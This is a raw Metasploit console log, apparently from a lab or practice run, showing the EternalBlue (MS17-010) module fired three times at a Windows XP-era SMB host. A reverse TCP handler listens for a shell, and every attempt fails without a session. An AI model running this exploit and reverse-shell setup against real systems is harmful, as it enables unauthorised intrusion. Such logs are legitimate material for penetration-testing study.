 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit

[*] Started reverse TCP handler on 172.23.200.146:4444
[*] 172.23.200.100:445 - Connecting to target for exploitation.
[+] 172.23.200.100:445 - Connection established for exploitation.
[+] 172.23.200.100:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.23.200.100:445 - CORE raw buffer dump (11 bytes)
[*] 172.23.200.100:445 - 0x00000000  57 69 6e 64 6f 77 73 20 35 2e 31                 Windows 5.1
[+] 172.23.200.100:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.23.200.100:445 - Trying exploit with 12 Groom Allocations.
[*] 172.23.200.100:445 - Sending all but last fragment of exploit packet
[*] 172.23.200.100:445 - Starting non-paged pool grooming
[+] 172.23.200.100:445 - Sending SMBv2 buffers
[+] 172.23.200.100:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.23.200.100:445 - Sending final SMBv2 buffers.
[*] 172.23.200.100:445 - Sending last fragment of exploit packet!
[*] 172.23.200.100:445 - Receiving response from exploit packet
[+] 172.23.200.100:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.23.200.100:445 - Sending egg to corrupted connection.
[*] 172.23.200.100:445 - Triggering free of corrupted buffer.
[-] 172.23.200.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.23.200.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.23.200.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.23.200.100:445 - Connecting to target for exploitation.
[+] 172.23.200.100:445 - Connection established for exploitation.
[+] 172.23.200.100:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.23.200.100:445 - CORE raw buffer dump (11 bytes)
[*] 172.23.200.100:445 - 0x00000000  57 69 6e 64 6f 77 73 20 35 2e 31                 Windows 5.1
[+] 172.23.200.100:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.23.200.100:445 - Trying exploit with 17 Groom Allocations.
[*] 172.23.200.100:445 - Sending all but last fragment of exploit packet
[*] 172.23.200.100:445 - Starting non-paged pool grooming
[+] 172.23.200.100:445 - Sending SMBv2 buffers
[+] 172.23.200.100:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.23.200.100:445 - Sending final SMBv2 buffers.
[*] 172.23.200.100:445 - Sending last fragment of exploit packet!
[*] 172.23.200.100:445 - Receiving response from exploit packet
[+] 172.23.200.100:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.23.200.100:445 - Sending egg to corrupted connection.
[*] 172.23.200.100:445 - Triggering free of corrupted buffer.
[-] 172.23.200.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.23.200.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.23.200.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.23.200.100:445 - Connecting to target for exploitation.
[+] 172.23.200.100:445 - Connection established for exploitation.
[+] 172.23.200.100:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.23.200.100:445 - CORE raw buffer dump (11 bytes)
[*] 172.23.200.100:445 - 0x00000000  57 69 6e 64 6f 77 73 20 35 2e 31                 Windows 5.1
[+] 172.23.200.100:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.23.200.100:445 - Trying exploit with 22 Groom Allocations.
[*] 172.23.200.100:445 - Sending all but last fragment of exploit packet
[*] 172.23.200.100:445 - Starting non-paged pool grooming
[+] 172.23.200.100:445 - Sending SMBv2 buffers
[+] 172.23.200.100:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.23.200.100:445 - Sending final SMBv2 buffers.
[*] 172.23.200.100:445 - Sending last fragment of exploit packet!
[*] 172.23.200.100:445 - Receiving response from exploit packet
[+] 172.23.200.100:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.23.200.100:445 - Sending egg to corrupted connection.
[*] 172.23.200.100:445 - Triggering free of corrupted buffer.
[-] 172.23.200.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.23.200.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.23.200.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >